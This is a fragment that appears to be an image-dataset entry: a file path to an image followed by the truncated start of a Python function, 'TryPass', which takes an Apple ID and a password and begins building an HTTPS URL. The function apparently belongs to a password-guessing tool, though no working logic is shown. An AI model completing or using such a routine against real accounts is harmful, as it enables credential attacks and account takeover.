 def TryPass(apple_id, password): url = 'https:/...